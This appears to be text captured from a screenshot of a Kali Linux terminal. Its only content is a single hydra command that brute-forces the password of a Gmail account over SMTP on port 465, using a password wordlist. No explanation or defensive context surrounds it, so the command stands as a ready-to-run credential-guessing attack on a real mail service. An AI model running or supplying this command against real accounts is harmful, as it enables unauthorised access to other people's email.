 Applications Places Terminal Wed 14:40 1
millimeter@kali: ~
File Edit View Search Terminal Tabs Help
millimeter@kali: ~ millimeter@kali: ~
millimeter@kali:~$ hydra -l  yourmail@gmail.com -P yourwordlist.txt -s 465 -S -v -V -t 1 smtp.gmail.com smtp